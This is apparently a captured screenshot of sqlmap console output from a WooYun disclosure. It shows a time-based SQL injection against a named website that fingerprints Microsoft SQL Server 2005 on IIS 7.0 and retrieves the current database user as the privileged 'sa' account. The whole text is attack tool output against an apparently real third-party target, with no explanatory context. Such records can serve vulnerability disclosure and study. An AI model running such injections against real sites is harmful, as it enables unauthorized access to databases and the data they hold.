 管理员: C:\Windows\system32\cmd.exe
---
[22:42:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:42:04] [INFO] fetching current user
[22:42:04] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:42:14] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:42:24] [INFO] adjusting time delay to 2 seconds due to good response times
sa
[22:42:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user:    'sa\x11'
[22:42:46] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.whaqjx.com'
[*] shutting down at 22:42:46
www.wooyun.org